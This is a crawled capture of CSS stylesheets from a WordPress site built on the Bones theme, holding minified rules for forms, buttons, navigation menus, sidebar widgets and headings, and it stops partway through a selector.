.fancybox-content.fancybox-content--form .gform_body select, .fancybox-content.fancybox-content--form .gform_body textarea, .fancybox-content.fancybox-content--form .gform_body input[type=email], .fancybox-content.fancybox-content--form .gform_body input[type=tel], .fancybox-content.fancybox-content--form .gform_body input[type=text] {
  background-color: #ffffff !important;
}
.fancybox-content.fancybox-content--form .fancybox-button svg path {
  fill: #00839B;
}
#projectList .alm-listing {
  display: flex;
  flex-wrap: wrap;
}
#projectList .alm-listing .singleProject a {
  text-decoration: none;
}
#projectList .alm-listing .singleProject a:hover {
  text-decoration: underline;
  color: white;
}
/*# sourceMappingURL=wp-scss.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.smeinc.com/wp-content/themes/bones/library/css/style.min.css
body_size: 17585
content:
/*! Made with Bones: http://themble.com/bones :) */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong,.strong{font-weight:bold}dfn,em,.em{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}p{-webkit-hyphens:auto;-epub-hyphens:auto;-moz-hyphens:auto;hyphens:auto}pre{margin:0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"“" "”" "‘" "’"}q:before,q:after{content:"";content:none}small,.small{font-size:75%}sub,sup{font-size:60%;line-height:0;margin-left:2px}dl,menu,ol,ul{margin:1em 0}dd{margin:0}menu{padding:0 0 0 40px}ol,ul{padding:0;list-style-type:none}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.image-replacement,.ir{text-indent:100%;white-space:nowrap;overflow:hidden}.clearfix,.cf,.comment-respond{zoom:1}.clearfix:before,.clearfix:after,.cf:before,.comment-respond:before,.cf:after,.comment-respond:after{content:"";display:table}.clearfix:after,.cf:after,.comment-respond:after{clear:both}span.amp{font-family:Baskerville,"Goudy Old Style",Palatino,"Book Antiqua",serif !important;font-style:italic}*{-webkit-hyphens:none !important;-moz-hyphens:none !important;-ms-hyphens:none !important;hyphens:none !important}.alert-success,.alert-error,.alert-info,.alert-help{margin:10px;padding:5px 18px;border:1px solid}.alert-help{border-color:#e8dc59;background:#ebe16f}.alert-info{border-color:#bfe4f4;background:#d5edf8}.alert-error{border-color:#f8cdce;background:#fbe3e4}.alert-success{border-color:#deeaae;background:#e6efc2}.gform_wrapper .gform_footer input[type=submit],.white-btn,.blue-btn,.green-btn,#submit,.comment-reply-link,.gray-btn{display:inline-block;position:relative;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif !important;text-decoration:none;font-size:1.4em;font-size:14px;line-height:18px;font-weight:700;padding:10px 24px;border-radius:5px !important;text-align:center;border:0;cursor:pointer;text-transform:uppercase;-webkit-transition:background-color .14s ease-in-out;-moz-transition:background-color .14s ease-in-out;transition:background-color .14s ease-in-out}.gform_wrapper .gform_footer input[type=submit]:hover,.white-btn:hover,.blue-btn:hover,.green-btn:hover,#submit:hover,.comment-reply-link:hover,.gray-btn:hover,.gform_wrapper .gform_footer input[type=submit]:focus,.white-btn:focus,.blue-btn:focus,.green-btn:focus,#submit:focus,.comment-reply-link:focus,.gray-btn:focus{text-decoration:none;outline:none}.gray-btn{background-color:#7e7f74 !important;color:#fff !important}.gray-btn:hover,.gray-btn:focus{background-color:#88897e !important}.gray-btn:active{background-color:#8b8c81 !important}.green-btn,#submit,.comment-reply-link{background-color:#b5be00;color:#fff !important}.green-btn:hover,#submit:hover,.comment-reply-link:hover,.green-btn:focus,#submit:focus,.comment-reply-link:focus{background-color:#c8d200}.green-btn:active,#submit:active,.comment-reply-link:active{background-color:#cdd800}.blue-btn{background-color:#1d3f5a;color:#fff !important}.blue-btn:hover,.blue-btn:focus{background-color:#224a69}.blue-btn:active{background-color:#234d6d}.white-btn{background-color:#fff;color:#525349 !important}.white-btn:hover,.white-btn:focus{background-color:#f5f5f5}.white-btn:active{background-color:#f2f2f2}input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],select,textarea,.field{display:block;line-height:1em;padding:0 12px;margin-bottom:14px;font-size:1em;color:#525349;border-radius:0;vertical-align:middle;box-shadow:none;border:0;-webkit-appearance:none;-webkit-border-radius:0;width:100%;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;background-color:#aaa99f;-webkit-transition:background-color .24s ease-in-out;-moz-transition:background-color .24s ease-in-out;transition:background-color .24s ease-in-out}input[type=text]:focus,input[type=text]:active,input[type=password]:focus,input[type=password]:active,input[type=datetime]:focus,input[type=datetime]:active,input[type=datetime-local]:focus,input[type=datetime-local]:active,input[type=date]:focus,input[type=date]:active,input[type=month]:focus,input[type=month]:active,input[type=time]:focus,input[type=time]:active,input[type=week]:focus,input[type=week]:active,input[type=number]:focus,input[type=number]:active,input[type=email]:focus,input[type=email]:active,input[type=url]:focus,input[type=url]:active,input[type=search]:focus,input[type=search]:active,input[type=tel]:focus,input[type=tel]:active,input[type=color]:focus,input[type=color]:active,select:focus,select:active,textarea:focus,textarea:active,.field:focus,.field:active{background-color:#b4b3aa;outline:none}input[type=text].error,input[type=text].is-invalid,input[type=password].error,input[type=password].is-invalid,input[type=datetime].error,input[type=datetime].is-invalid,input[type=datetime-local].error,input[type=datetime-local].is-invalid,input[type=date].error,input[type=date].is-invalid,input[type=month].error,input[type=month].is-invalid,input[type=time].error,input[type=time].is-invalid,input[type=week].error,input[type=week].is-invalid,input[type=number].error,input[type=number].is-invalid,input[type=email].error,input[type=email].is-invalid,input[type=url].error,input[type=url].is-invalid,input[type=search].error,input[type=search].is-invalid,input[type=tel].error,input[type=tel].is-invalid,input[type=color].error,input[type=color].is-invalid,select.error,select.is-invalid,textarea.error,textarea.is-invalid,.field.error,.field.is-invalid{color:#fbe3e4;border-color:#fbe3e4;background-color:#fff;background-position:99% center;background-repeat:no-repeat;background-image:url([data-uri]);outline-color:#fbe3e4}input[type=text].success,input[type=text].is-valid,input[type=password].success,input[type=password].is-valid,input[type=datetime].success,input[type=datetime].is-valid,input[type=datetime-local].success,input[type=datetime-local].is-valid,input[type=date].success,input[type=date].is-valid,input[type=month].success,input[type=month].is-valid,input[type=time].success,input[type=time].is-valid,input[type=week].success,input[type=week].is-valid,input[type=number].success,input[type=number].is-valid,input[type=email].success,input[type=email].is-valid,input[type=url].success,input[type=url].is-valid,input[type=search].success,input[type=search].is-valid,input[type=tel].success,input[type=tel].is-valid,input[type=color].success,input[type=color].is-valid,select.success,select.is-valid,textarea.success,textarea.is-valid,.field.success,.field.is-valid{color:#e6efc2;border-color:#e6efc2;background-color:#fff;background-position:99% center;background-repeat:no-repeat;background-image:url([data-uri]);outline-color:#e6efc2}input[type=text][disabled],input[type=text].is-disabled,input[type=password][disabled],input[type=password].is-disabled,input[type=datetime][disabled],input[type=datetime].is-disabled,input[type=datetime-local][disabled],input[type=datetime-local].is-disabled,input[type=date][disabled],input[type=date].is-disabled,input[type=month][disabled],input[type=month].is-disabled,input[type=time][disabled],input[type=time].is-disabled,input[type=week][disabled],input[type=week].is-disabled,input[type=number][disabled],input[type=number].is-disabled,input[type=email][disabled],input[type=email].is-disabled,input[type=url][disabled],input[type=url].is-disabled,input[type=search][disabled],input[type=search].is-disabled,input[type=tel][disabled],input[type=tel].is-disabled,input[type=color][disabled],input[type=color].is-disabled,select[disabled],select.is-disabled,textarea[disabled],textarea.is-disabled,.field[disabled],.field.is-disabled{cursor:not-allowed;border-color:#aaa99f;opacity:.6}input[type=text][disabled]:focus,input[type=text][disabled]:active,input[type=text].is-disabled:focus,input[type=text].is-disabled:active,input[type=password][disabled]:focus,input[type=password][disabled]:active,input[type=password].is-disabled:focus,input[type=password].is-disabled:active,input[type=datetime][disabled]:focus,input[type=datetime][disabled]:active,input[type=datetime].is-disabled:focus,input[type=datetime].is-disabled:active,input[type=datetime-local][disabled]:focus,input[type=datetime-local][disabled]:active,input[type=datetime-local].is-disabled:focus,input[type=datetime-local].is-disabled:active,input[type=date][disabled]:focus,input[type=date][disabled]:active,input[type=date].is-disabled:focus,input[type=date].is-disabled:active,input[type=month][disabled]:focus,input[type=month][disabled]:active,input[type=month].is-disabled:focus,input[type=month].is-disabled:active,input[type=time][disabled]:focus,input[type=time][disabled]:active,input[type=time].is-disabled:focus,input[type=time].is-disabled:active,input[type=week][disabled]:focus,input[type=week][disabled]:active,input[type=week].is-disabled:focus,input[type=week].is-disabled:active,input[type=number][disabled]:focus,input[type=number][disabled]:active,input[type=number].is-disabled:focus,input[type=number].is-disabled:active,input[type=email][disabled]:focus,input[type=email][disabled]:active,input[type=email].is-disabled:focus,input[type=email].is-disabled:active,input[type=url][disabled]:focus,input[type=url][disabled]:active,input[type=url].is-disabled:focus,input[type=url].is-disabled:active,input[type=search][disabled]:focus,input[type=search][disabled]:active,input[type=search].is-disabled:focus,input[type=search].is-disabled:active,input[type=tel][disabled]:focus,input[type=tel][disabled]:active,input[type=tel].is-disabled:focus,input[type=tel].is-disabled:active,input[type=color][disabled]:focus,input[type=color][disabled]:active,input[type=color].is-disabled:focus,input[type=color].is-disabled:active,select[disabled]:focus,select[disabled]:active,select.is-disabled:focus,select.is-disabled:active,textarea[disabled]:focus,textarea[disabled]:active,textarea.is-disabled:focus,textarea.is-disabled:active,.field[disabled]:focus,.field[disabled]:active,.field.is-disabled:focus,.field.is-disabled:active{background-color:#d5edf8}input[type=password]{letter-spacing:.3em}textarea{max-width:100%;min-height:120px;line-height:1.5em}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url([data-uri]);background-repeat:no-repeat;background-position:97.5% center}select::-ms-expand{display:none}.gform_confirmation_wrapper .gform_confirmation_message{color:#00839b;font-size:1.8em;font-weight:700;line-height:24px;margin-bottom:40px}.entry-content .gform_wrapper{clear:none;width:100%}.gform_wrapper{max-width:410px;clear:both;margin-bottom:67px;padding-top:32px}.gform_wrapper .validation_error{color:#cc3524;font-size:2.8em;font-weight:700;line-height:36px;margin-bottom:40px}.gform_wrapper .gform_body{margin-bottom:43px}.gform_wrapper .gform_body .gform_fields{margin:0}.gform_wrapper .gform_body .gform_fields .gfield{list-style-type:none;padding:0;margin:0;margin-top:30px;list-style-image:none !important}.gform_wrapper .gform_body .gform_fields .gfield .validation_message{font-size:14px;font-weight:700;margin-top:5px;color:#cc3524}.gform_wrapper .gform_body .gform_fields .gfield label{display:none}.gform_wrapper .gform_body .gform_fields .gfield input[type=text],.gform_wrapper .gform_body .gform_fields .gfield input[type=email],.gform_wrapper .gform_body .gform_fields .gfield input[type=tel],.gform_wrapper .gform_body .gform_fields .gfield input[type=url],.gform_wrapper .gform_body .gform_fields .gfield textarea{margin:0;padding:11px 18px 10px 18px;font-size:16px;line-height:22px;width:100%;background-color:#eee}.gform_wrapper .gform_body .gform_fields .gfield input[type=text]::-webkit-input-placeholder,.gform_wrapper .gform_body .gform_fields .gfield input[type=email]::-webkit-input-placeholder,.gform_wrapper .gform_body .gform_fields .gfield input[type=tel]::-webkit-input-placeholder,.gform_wrapper .gform_body .gform_fields .gfield input[type=url]::-webkit-input-placeholder,.gform_wrapper .gform_body .gform_fields .gfield textarea::-webkit-input-placeholder{color:#525349}.gform_wrapper .gform_body .gform_fields .gfield input[type=text]::-moz-placeholder,.gform_wrapper .gform_body .gform_fields .gfield input[type=email]::-moz-placeholder,.gform_wrapper .gform_body .gform_fields .gfield input[type=tel]::-moz-placeholder,.gform_wrapper .gform_body .gform_fields .gfield input[type=url]::-moz-placeholder,.gform_wrapper .gform_body .gform_fields .gfield textarea::-moz-placeholder{color:#525349}.gform_wrapper .gform_body .gform_fields .gfield input[type=text]:-ms-input-placeholder,.gform_wrapper .gform_body .gform_fields .gfield input[type=email]:-ms-input-placeholder,.gform_wrapper .gform_body .gform_fields .gfield input[type=tel]:-ms-input-placeholder,.gform_wrapper .gform_body .gform_fields .gfield input[type=url]:-ms-input-placeholder,.gform_wrapper .gform_body .gform_fields .gfield textarea:-ms-input-placeholder{color:#525349}.gform_wrapper .gform_body .gform_fields .gfield input[type=text]:-moz-placeholder,.gform_wrapper .gform_body .gform_fields .gfield input[type=email]:-moz-placeholder,.gform_wrapper .gform_body .gform_fields .gfield input[type=tel]:-moz-placeholder,.gform_wrapper .gform_body .gform_fields .gfield input[type=url]:-moz-placeholder,.gform_wrapper .gform_body .gform_fields .gfield textarea:-moz-placeholder{color:#525349}.gform_wrapper .gform_body .gform_fields .gfield textarea{height:160px}.gform_wrapper .gform_body .gform_fields .gfield:first-child{margin-top:0}.gform_wrapper .gform_body .gform_fields .gfield.gform_validation_container{display:none !important}.gform_wrapper .gform_footer input[type=submit]{background-color:#b5be00;color:#fff !important}.gform_wrapper .gform_footer input[type=submit]:hover,.gform_wrapper .gform_footer input[type=submit]:focus{background-color:#c8d200}.gform_wrapper .gform_footer input[type=submit]:active{background-color:#cdd800}body{font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:.625em;line-height:100%;color:#525349;background-color:#fff;overflow-x:hidden;position:relative}*{outline:0 !important}.bgLazy{opacity:0;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.bgLazy--show{opacity:1}.wrap{width:92%;margin:0 auto}.headerWrap{width:92%;margin:0 auto}a,a:visited{color:#cc3524}a:link,a:visited:link{-webkit-tap-highlight-color:rgba(0,0,0,.3)}.header{display:none}.mobileHeader{display:block;position:absolute;left:0;top:0;width:40%;min-width:160px;max-width:285px;z-index:2}.mobileHeader a{display:block}.mobileHeader a img{width:100%;display:block}#topHeader{padding:15px 0 16px 0;background-color:#525349;text-align:right}#topHeader #utilityNavHolder #menu-utility-menu{margin:0}#topHeader #utilityNavHolder #menu-utility-menu>li{display:inline-block;margin-left:14px;padding-left:14px;border-left:1px solid #fff;font-size:1.4em;line-height:14px}#topHeader #utilityNavHolder #menu-utility-menu>li a{text-decoration:none;color:#fff}#topHeader #utilityNavHolder #menu-utility-menu>li a:hover{text-decoration:underline}#topHeader #utilityNavHolder #menu-utility-menu>li:first-child{margin-left:0;padding-left:0;border-left:0}#headerNav{display:none}#mobileNav{position:absolute;left:0;right:0;top:0;z-index:11;height:87px}#mobileNav #mobileGreenBar{background-color:#b5be00;position:absolute;left:0;right:0;top:0;bottom:0}#mobileNav #mobileMenuToggle{border-radius:5px;width:56px;height:56px;display:inline-block;vertical-align:middle;background-image:url("../images/menu-icon.png");background-repeat:no-repeat;border:2px solid #b5be00;background-position:-58px center;-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);transform:translate(0, -50%);position:absolute;right:4%;top:50%;z-index:11}#mobileNav #mobileMenuToggle:hover{cursor:pointer;background-color:rgba(181,190,0,.4)}#mobileNav #mobileMenuToggle.closed{background-position:-2px center;border:2px solid #fff}#mobileNav #mobileMenuToggle.closed:hover{opacity:.85;cursor:pointer}#mobileNav #mobileMenuHolder{display:none;position:absolute;right:0;top:0;background-color:#525349;width:100%;max-width:520px;z-index:10;padding:0 40px 0 40px}#mobileNav #mobileMenuHolder .searchform{padding-right:56px;margin-bottom:30px;margin-top:17px}#mobileNav #mobileMenuHolder .searchform label{display:none}#mobileNav #mobileMenuHolder .searchform #Search1{background-color:rgba(0,0,0,.25);background-image:url("../images/proj-search.png");background-position:13px center;padding:13px 10px 14px 58px;background-repeat:no-repeat;color:#fff;font-size:2.4em;line-height:28px;box-sizing:border-box}#mobileNav #mobileMenuHolder #mobileNavHolder li{position:relative;display:block;line-height:50px;font-size:3.2em;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;margin-top:15px;padding-bottom:5px}#mobileNav #mobileMenuHolder #mobileNavHolder li:first-child{margin-top:0}#mobileNav #mobileMenuHolder #mobileNavHolder li>a{color:#fff;text-decoration:none;text-transform:uppercase}#mobileNav #mobileMenuHolder #mobileNavHolder li>a:hover{color:rgba(255,255,255,.85)}#mobileNav #mobileMenuHolder #mobileUtilityHolder{margin-top:60px}#mobileNav #mobileMenuHolder #mobileUtilityHolder ul{margin:0}#mobileNav #mobileMenuHolder #mobileUtilityHolder ul li{margin-top:20px}#mobileNav #mobileMenuHolder #mobileUtilityHolder ul li a{font-size:3em;line-height:38px;color:#fff;text-decoration:none}#mobileNav #mobileMenuHolder #mobileUtilityHolder ul li a:hover{color:rgba(255,255,255,.85)}#mobileNav #mobileMenuHolder #mobileUtilityHolder ul li:first-child{margin-top:0}#leftEdgeBar{display:none}#mainMenuHolder .nav{border-bottom:0;margin:0}#mainMenuHolder .nav>li{position:relative;display:block;width:326px;padding-left:10px;line-height:50px;font-size:4.2em;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;margin-top:15px;padding-bottom:5px}#mainMenuHolder .nav>li:first-child{margin-top:0}#mainMenuHolder .nav>li:hover{background-image:url("../images/menu-item-bg.gif");background-position:left bottom;background-repeat:repeat-x}#mainMenuHolder .nav>li>a{color:#fff;text-decoration:none;text-transform:uppercase}#mainMenuHolder .nav li a{display:block;text-decoration:none}#mainMenuHolder .nav li ul.sub-menu,#mainMenuHolder .nav li ul.children{top:0;left:100%;background-color:#b5be00;padding:34px 70px 40px 36px;margin:0}#mainMenuHolder .nav li ul.sub-menu li,#mainMenuHolder .nav li ul.children li{display:block;margin-top:14px;line-height:24px}#mainMenuHolder .nav li ul.sub-menu li:first-child,#mainMenuHolder .nav li ul.children li:first-child{margin-top:0}#mainMenuHolder .nav li ul.sub-menu li a,#mainMenuHolder .nav li ul.children li a{display:block;padding:5px 10px 5px 10px;color:#fff;font-size:20px;line-height:24px;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;white-space:nowrap;font-weight:400}#mainMenuHolder .nav li ul.sub-menu li a:hover,#mainMenuHolder .nav li ul.sub-menu li a:focus,#mainMenuHolder .nav li ul.children li a:hover,#mainMenuHolder .nav li ul.children li a:focus{background-color:#919800}#featuredImageSpace{height:350px;position:relative}#featuredImageSpace #featImg{position:absolute;left:0;right:0;top:0;bottom:0;background-position:center top;background-repeat:no-repeat;background-size:cover}#featuredImageSpace #featImgTitle{position:absolute;left:0;right:0;bottom:0;background-color:rgba(0,131,155,.4);padding:28px 8% 37px 8%}#featuredImageSpace #featImgTitle .pageTitle .pageTitleText{color:#fff;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:30px;line-height:54px;display:inline-block;background-image:url("../images/mobile-orange-text-bar.png");background-position:left bottom;padding-left:10px;padding-right:20px}#breadcrumbs{display:none}.leftNav{background-color:#b5be00;padding:52px 41px 49px 41px;margin-bottom:50px;margin-left:auto;margin-right:auto;max-width:400px}.leftNav ul{margin:0}.leftNav ul li{display:block;margin-top:14px}.leftNav ul li .sub-menu-container{display:none}.leftNav ul li .submenuToggle{float:right;width:25px;height:25px;background-image:url("../images/nav-arrow-small.png");-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-repeat:no-repeat;background-position:center center}.leftNav ul li .submenuToggle.open{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.leftNav ul li .submenuToggle:hover{cursor:pointer;opacity:.85}.leftNav ul li a{display:inline-block;padding:0px 5px 2px 5px;color:#fff;text-decoration:none;font-size:2em;line-height:24px}.leftNav ul li a:hover{background-color:#919800}.leftNav ul li.current_page_parent .sub-menu-container,.leftNav ul li.current-menu-item .sub-menu-container,.leftNav ul li.current-menu-parent .sub-menu-container,.leftNav ul li.current-menu-ancestor .sub-menu-container{display:block}.leftNav ul li.current-menu-item>a{background-color:#919800}.leftNav ul li ul{margin-left:36px;padding-top:14px}.leftNav ul li:first-child{margin-top:0}#authorInfo{background-color:#eee;padding:23px 20px 20px 20px;margin-bottom:60px}#authorInfo .authImage{width:90px;float:left;margin-right:15px}#authorInfo .authImage .noImage{width:90px;height:90px;background-color:#525349}#authorInfo .authText p{margin-bottom:0;font-size:16px;line-height:26px}#chosenFilters{min-height:24px;margin-bottom:30px}#chosenFilters .chosenFilter{background-image:url("../images/filter-close.png");background-position:left 2px;background-repeat:no-repeat;padding-left:20px;margin-right:24px;margin-bottom:6px;font-size:1.6em;line-height:18px;display:inline-block;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}#chosenFilters .chosenFilter:hover{opacity:.75;cursor:pointer}#projectFilters{margin-bottom:50px;margin-top:50px}#projectFilters .greenBox{margin-bottom:0}#projectFilters .greenBox .filterButtons{margin-bottom:34px}#projectFilters .greenBox .filterButtons .filterBtn{margin-top:20px;min-width:180px}#projectFilters .greenBox .filterButtons .filterBtn.activeButton{background-color:#1d3f5a !important;color:#fff !important}#projectFilters .greenBox .filterButtons .filterBtn:first-child{margin-top:0}#projectFilters .greenBox .filterSearch form div{overflow:hidden;background-color:#888e00;padding:12px 11px 11px 18px}#projectFilters .greenBox .filterSearch form div #s{background-color:transparent;color:#fff;width:145px;float:left;line-height:32px;padding:0;font-size:1.6em;margin:0}#projectFilters .greenBox .filterSearch form div #s::-webkit-input-placeholder{color:#fff}#projectFilters .greenBox .filterSearch form div #s::-moz-placeholder{color:#fff}#projectFilters .greenBox .filterSearch form div #s:-ms-input-placeholder{color:#fff}#projectFilters .greenBox .filterSearch form div #s:-moz-placeholder{color:#fff}#projectFilters .greenBox .filterSearch form div #searchsubmit{float:right;width:32px;height:32px;background-color:transparent;background-image:url("../images/proj-search.png");border:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}#projectFilters .greenBox .filterSearch form div #searchsubmit:hover,#projectFilters .greenBox .filterSearch form div #searchsubmit:active,#projectFilters .greenBox .filterSearch form div #searchsubmit:focus{opacity:.75}#projectFilters .blueBox{background-color:#1d3f5a;padding:52px 62px 49px 41px;display:none;max-width:400px;margin:0 auto}#projectFilters .blueBox ul{margin:0}#projectFilters .blueBox ul li{display:block;margin-top:14px}#projectFilters .blueBox ul li .singleItem{display:inline-block;padding:0px 5px 2px 5px;color:#fff;text-decoration:none;font-size:2em;line-height:24px;-webkit-transition:opacity .5s;-moz-transition:background-color .5s;-ms-transition:background-color .5s;-o-transition:background-color .5s;transition:background-color .5s}#projectFilters .blueBox ul li .singleItem:hover{background-color:#b5be00;cursor:pointer}#projectFilters .blueBox ul li .singleItem.activeFilter{background-color:rgba(181,190,0,.25)}#projectFilters .blueBox ul li .singleItem.activeFilter:hover{background-color:rgba(181,190,0,.5)}#projectFilters .blueBox ul li ul{margin-left:36px;margin-top:14px}#projectFilters .blueBox ul li:first-child{margin-top:0}#projectFilters #serviceFilters{background-color:#133047}#blogWidgets{margin-bottom:50px}#blogWidgets .subButtons .subButton{margin-left:16px;margin-bottom:19px;display:inline-block;width:40px;height:40px;background-color:#b5be00;border-radius:5px;background-image:url("../images/sub-buttons.png")}#blogWidgets .subButtons .subButton.emailButton{background-position:left center}#blogWidgets .subButtons .subButton.emailButton:hover{background-color:#b5be00}#blogWidgets .subButtons .subButton.rssButton{background-position:right center}#blogWidgets .subButtons .subButton:hover{background-color:#888e00}#blogWidgets .subButtons .subButton:first-child{margin-left:0}#blogWidgets .subButtons #blogSubForm form{overflow:hidden;background-color:#fff;padding:12px 11px 11px 18px}#blogWidgets .subButtons #blogSubForm form input[type=email],#blogWidgets .subButtons #blogSubForm form input[type=text]{background-color:transparent;width:145px;float:left;line-height:32px;padding:0;font-size:1.6em;margin:0}#blogWidgets .subButtons #blogSubForm form input[type=submit]{float:right;width:20px;height:32px;background-color:transparent;background-image:url("../images/blog-email.png");border:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}#blogWidgets .subButtons #blogSubForm form input[type=submit]:hover,#blogWidgets .subButtons #blogSubForm form input[type=submit]:active,#blogWidgets .subButtons #blogSubForm form input[type=submit]:focus{opacity:.75}#blogWidgets #blogSearch form{overflow:hidden;background-color:#fff;padding:12px 11px 11px 18px}#blogWidgets #blogSearch form input[type=search]{background-color:transparent;width:145px;float:left;line-height:32px;padding:0;font-size:1.6em;margin:0}#blogWidgets #blogSearch form #searchsubmit{float:right;width:32px;height:32px;background-color:transparent;background-image:url("../images/blog-search.png");border:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}#blogWidgets #blogSearch form #searchsubmit:hover,#blogWidgets #blogSearch form #searchsubmit:active,#blogWidgets #blogSearch form #searchsubmit:focus{opacity:.75}#blogWidgets #catList ul{margin:0}#blogWidgets #catList ul li{display:block;margin-top:14px}#blogWidgets #catList ul li a{display:inline-block;padding:0px 5px 2px 5px;color:#fff;text-decoration:none;font-size:2em;line-height:24px}#blogWidgets #catList ul li a:hover{background-color:#b5be00;cursor:pointer}#blogWidgets #catList ul li ul{margin-left:36px;margin-top:14px}#blogWidgets #catList ul li:first-child{margin-top:0}#blogWidgets .blueWidget{background-color:#1d3f5a;padding:52px 62px 49px 41px}#blogWidgets .darkBlueWidget{background-color:#133047;padding:52px 62px 49px 41px}.qdWidget{max-width:400px;margin-left:auto;margin-right:auto}.qdWidget .widgetText .widgetHeadline{color:#fff;font-size:2.8em;line-height:32px;margin-bottom:22px}.qdWidget .widgetText p{color:#fff;font-size:1.8em;line-height:22px;margin:0}.qdWidget .widgetText .white-btn{margin-top:40px}.orangeWidget{background-size:cover;background-repeat:no-repeat;background-position:center center;position:relative;padding:45px 24px 42px 41px}.orangeWidget .sidebarTitle{margin-bottom:54px}.orangeWidget .widgetColorOverlay{position:absolute;left:0;top:0;right:0;bottom:0;background-color:rgba(247,179,52,.85)}.orangeWidget .widgetTextHolder{position:relative}.orangeWidget.pplProjWidget{background-color:#f7b334}.orangeWidget.pplProjWidget .sidebarTitle{margin-bottom:29px}.orangeWidget.pplProjWidget ul li{font-size:2.2em;line-height:28px;margin-top:18px}.orangeWidget.pplProjWidget ul li:first-child{margin-top:0}.orangeWidget.pplProjWidget ul li a{color:#fff;text-decoration:none}.orangeWidget.pplProjWidget ul li a:hover{text-decoration:underline}.orangeWidget.projDetailsWidget{background-color:#f7b334;color:#fff;padding:61px 30px 42px 53px}.orangeWidget.projDetailsWidget p{font-size:20px;line-height:24px;margin-top:0;margin-bottom:24px}.orangeWidget.projDetailsWidget p:first-child{margin-top:0}.orangeWidget.projDetailsWidget p a{color:#fff}.orangeWidget.projDetailsWidget p a:hover{text-decoration:none}.photoWidget .widgetImage{position:relative}.photoWidget .widgetImage img{display:block;width:100%;margin:0}.photoWidget .widgetImage .sidebarTitle{margin-bottom:23px}.photoWidget .widgetImage .widgetColorOverlay{position:absolute;left:0;top:0;right:0;bottom:0;background-color:rgba(138,38,79,.3)}.photoWidget .purpleBlock{background-color:#8a264f}.photoWidget .orangeBlock{background-color:#ef7622}.photoWidget .widgetPadding{padding:32px 62px 43px 41px}.sidebarTitle{color:#fff;text-transform:uppercase;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.3em;line-height:18px;margin-bottom:29px;letter-spacing:1px}#content{position:relative;overflow:hidden}.entry-content{padding-top:30px}.entry-content .alm-btn-wrap,.entry-content .alm-masonry{width:100%;clear:none}.entry-content .mejs-container{width:100%;clear:none}.entry-content h1,.entry-content .h1,.entry-content h2,.entry-content .h2,.entry-content h3,.entry-content .h3,.entry-content h4,.entry-content .h4,.entry-content h5,.entry-content .h5,.entry-content h6,.entry-content .h6{text-rendering:optimizelegibility;margin-top:0}.entry-content h1 a,.entry-content .h1 a,.entry-content h2 a,.entry-content .h2 a,.entry-content h3 a,.entry-content .h3 a,.entry-content h4 a,.entry-content .h4 a,.entry-content h5 a,.entry-content .h5 a,.entry-content h6 a,.entry-content .h6 a{color:inherit}.entry-content h1,.entry-content .h1{font-weight:300;font-size:3.6em;line-height:42px;color:#00839b;margin-bottom:50px}.entry-content h2,.entry-content .h2{font-weight:600;font-size:2.4em;line-height:28px;color:#00839b;margin-bottom:10px}.entry-content h3,.entry-content .h3{font-weight:600;font-size:2.4em;line-height:28px;color:#8a264f;margin-bottom:10px}.entry-content h4,.entry-content .h4{font-weight:600;font-size:2.2em;line-height:26px;color:#cc3524;margin-bottom:10px}.entry-content h5,.entry-content 